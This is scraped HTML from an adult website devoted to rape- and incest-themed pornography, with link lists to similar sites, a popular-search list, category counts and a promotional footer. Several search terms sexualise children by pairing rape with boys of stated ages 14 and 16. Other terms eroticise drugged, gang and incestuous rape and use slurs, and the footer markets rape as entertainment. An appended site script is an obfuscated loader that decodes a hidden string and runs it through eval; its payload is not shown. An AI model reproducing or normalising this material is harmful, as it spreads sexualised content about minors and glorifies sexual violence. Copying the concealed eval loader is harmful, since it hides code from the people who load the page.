                                <img src="/thumbs/trdbnr8/744113368.jpg" alt="gayfamilyporn.net">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughblackgayporn.com/" data-ct="945097461" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/945097461.jpg" alt="roughblackgayporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://gayincest.org/" data-ct="948495868" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/948495868.jpg" alt="GayIncest.org">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayincesttube.com/" data-ct="1019311129" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1019311129.jpg" alt="GayIncestTube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrape.pro/" data-ct="1024580407" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1024580407.jpg" alt="gayrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://fatherandsonsex.com/" data-ct="1029239485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1029239485.jpg" alt="fatherandsonsex.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapeporn.cc/" data-ct="1198993585" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1198993585.jpg" alt="gayrapeporn.cc">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayforcedtube.com/" data-ct="1320927588" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1320927588.jpg" alt="gayforcedtube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayrapporn.com/" data-ct="1354345658" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/1354345658.jpg" alt="gayrapporn.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayfathersonporn.pro/" data-ct="1370673543" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1370673543.jpg" alt="gayfathersonporn.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://twinkrape.pro/" data-ct="1379289164" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1379289164.jpg" alt="twinkrape.pro">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gaypornrapetube.com/" data-ct="550346485" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/550346485.jpg" alt="gaypornrapetube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://gayanalrape.com/" data-ct="1428566579" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1428566579.jpg" alt="GayAnalRape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapegayporn.com/" data-ct="323549153" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/323549153.jpg" alt="RapeGayPorn">
                            </div>
                        </a>
                    </div>      
     
                </div>
      
                <h2 class="title">Popular Videos </h2>
    
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  <a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal">Straight, bareback, brutal, forced, raw, cream pie, anal</a>  <a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape">gay gangrape</a>  <a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped">Gay drugged and raped</a>  <a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang">Gay forced gangbang</a>  <a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped">Very young boy GAY raped</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn">Gay incest rape  straight guy rapes gay guy  gay porn</a>  <a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay">forced gay</a>  <a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape">18 yo boy rape</a>  <a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal">Gay rape forced anal</a>  <a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep">gay sleep</a>  <a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video">Gay hostel boy forced porn video</a>  <a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal">Black straight forced gay anal</a>  <a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno">Zenci ve 14 yas gay porno</a>  <a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy">Asian gay boy</a>  <a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son">Dad and real son</a>  <a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape">Pakistani boy to boy rape</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape">Gay incest rape</a>  <a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough">Faggot rough</a>  <a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused">Teen gay abused</a>  <a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape">Gay hentai rape</a>  <a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy">muscle hairy daddy rapes young skinny twink boy</a>  <a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang">Forced Black Gay Rough Gangbang</a>  
                </div>
    
                <p class="text-block">
</p>
            </div>
        </div>
    </div>
    
    <div class="categories-wrapper">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories">
            <a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Amateur</span><span class="category-count">332</span></div></a>
<a href="/en/category/4547280965/Anal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Anal</span><span class="category-count">727</span></div></a>
<a href="/en/category/4547346501/Asian/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asian</span><span class="category-count">76</span></div></a>
<a href="/en/category/4547412037/Ass/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Ass</span><span class="category-count">263</span></div></a>
<a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Asslick</span><span class="category-count">50</span></div></a>
<a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">BDSM</span><span class="category-count">169</span></div></a>
<a href="/en/category/4546887749/Bears/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Bears</span><span class="category-count">124</span></div></a>
<a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Big Black Cock</span><span class="category-count">338</span></div></a>
<a href="/en/category/4547674181/Black/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Black</span><span class="category-count">212</span></div></a>
<a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Blowjob</span><span class="category-count">745</span></div></a>
<a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Brutal</span><span class="category-count">33</span></div></a>
<a href="/en/category/4547805253/Couple/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Couple</span><span class="category-count">53</span></div></a>
<a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cumshot</span><span class="category-count">305</span></div></a>
<a href="/en/category/4547936325/Cute/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Cute</span><span class="category-count">64</span></div></a>
<a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Daddy</span><span class="category-count">331</span></div></a>
<a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Fetish</span><span class="category-count">254</span></div></a>
<a href="/en/category/4547018821/Forced/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Forced</span><span class="category-count">892</span></div></a>
<a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Gangbang</span><span class="category-count">155</span></div></a>
<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Group Sex</span><span class="category-count">200</span></div></a>
<a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hairy</span><span class="category-count">130</span></div></a>
<a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hardcore</span><span class="category-count">312</span></div></a>
<a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Homemade</span><span class="category-count">79</span></div></a>
<a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Hunk</span><span class="category-count">378</span></div></a>
<a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Interracial</span><span class="category-count">202</span></div></a>
<a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kinky</span><span class="category-count">14</span></div></a>
<a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Kissing</span><span class="category-count">36</span></div></a>
<a href="/en/category/4548591685/Massage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Massage</span><span class="category-count">37</span></div></a>
<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Masturbating</span><span class="category-count">17</span></div></a>
<a href="/en/category/4548722757/Mature/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Mature</span><span class="category-count">117</span></div></a>
<a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Muscle</span><span class="category-count">283</span></div></a>
<a href="/en/category/4548788293/Oral/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Oral</span><span class="category-count">100</span></div></a>
<a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Orgy</span><span class="category-count">111</span></div></a>
<a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Outdoor</span><span class="category-count">48</span></div></a>
<a href="/en/category/4548984901/Party/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Party</span><span class="category-count">31</span></div></a>
<a href="/en/category/4294967365/Rough/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Rough</span><span class="category-count">1652</span></div></a>
<a href="/en/category/4546953285/Slave/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Slave</span><span class="category-count">57</span></div></a>
<a href="/en/category/4549050437/Solo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Solo</span><span class="category-count">13</span></div></a>
<a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Spanking</span><span class="category-count">84</span></div></a>
<a href="/en/category/4549181509/Stud/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Stud</span><span class="category-count">59</span></div></a>
<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Tattoo</span><span class="category-count">69</span></div></a>
<a href="/en/category/4549312581/Teen/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Teen</span><span class="category-count">321</span></div></a>
<a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Threesome</span><span class="category-count">206</span></div></a>
<a href="/en/category/4546691141/Twink/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Twink</span><span class="category-count">612</span></div></a>
<a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Uniform</span><span class="category-count">91</span></div></a>
<a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Vintage</span><span class="category-count">23</span></div></a>
<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Voyeur</span><span class="category-count">18</span></div></a>
<a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Webcam</span><span class="category-count">29</span></div></a>
<a href="/en/category/4549705797/Young/popular/1/" target="_self"><div class="category-wrapper"><span class="category-title">Young</span><span class="category-count">240</span></div></a>
 
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Gay Rape XXX is a popular adult website that offers videos and photos of explicit male-on-male sex. Featuring extreme hardcore action, Gay Rape XXX is the go-to place for fans of hardcore gay porn. Its videos explore some of the darkest and most taboo fantasies imaginable, often taking place in dungeon-like settings. With a wide range of explicit and gut-wrenching scenes, this website offers something for every viewer looking for rough and nasty gay sex.

As the name implies, Gay Rape XXX specializes in violent sexual encounters that often involve domination, submission, and humiliation. With performers engaging in various sex acts, including bondage, domination, fetishes, rough sex, and much more, the content is sure to satisfy the most extreme tastes. The videos also feature some of the hottest amateurs and porn stars, who love pushing the boundaries of their sexuality to the limits. 

Another great thing about Gay Rape XXX is the website’s commitment to safety. Actors are given tips on how to handle rough sex, and safety guidelines are reiterated throughout the video. This website makes sure that its performers feel comfortable and safe, and is sure to provide an exciting experience for its viewers as well.

Whether you’re looking for something to spice up your sex life or want to explore your deepest sexual fantasies, Gay Rape XXX offers something for every fan of hardcore sex. With an extensive library of videos featuring some of the most daring performances, this adult website is sure to please anyone looking for extreme gay porn. <Br><Br>Copyright © gayrapexxx.com 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9.com</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c7d807c6b7584251a11020eb5b52e414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://gayrapexxx.com/js/R3l6ylfm5a0lc8glmn30GFd.js
body_size: 22670
content:
function ehwhwihml(fsdlsvgx){var pgflmdo='Z';var tgruwwpulu='A';var pfvx=[];var lxdsxui=new RegExp('['+tgruwwpulu+'-'+pgflmdo+']');var hzrqbyys=fsdlsvgx.split(lxdsxui);for(var i=0;i<hzrqbyys.length;i++){pfvx.push(String.fromCharCode(parseInt(hzrqbyys[i],33)/(78)));}eval(pfvx.splice(1,pfvx.length).join(''));}ehwhwihml('[base64]'); 
     